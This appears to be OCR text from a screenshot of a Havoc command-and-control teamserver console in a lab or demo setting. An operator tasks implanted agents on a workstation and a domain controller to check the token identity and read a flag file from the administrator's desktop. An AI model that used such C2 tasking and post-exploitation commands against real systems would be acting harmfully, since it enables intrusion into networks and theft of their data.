 Teamserver Chat Listeners [151ac004] SYSTEM/WORKSTATION-01 [2bf230d6] administrator/DC01
24/02/2023 16:55:23 Agent 2BF230D6 authenticated as DC01\administrator :: [Internal: 10.10.101.131] [Process: devmon_smb.e
24/02/2023 16:56:09 [5pider] Demon » token getuid
[*] [EB69F087] Tasked demon to get current user id
[+] Send Task to Agent [20 bytes]
[+] Token User: HAVOC\administrator (Admin)
24/02/2023 16:56:33 [5pider] Demon » powershell type C:\Users\administrator\Desktop\flag.txt
[*] [739A1CFD] Tasked demon to execute a powershell command/script
[+] Send Task to Agent [145 bytes]
[+] Received Output [41 bytes]:
HAVOC{c7394fc9e54b0e362b5a610e0ef6a3e0}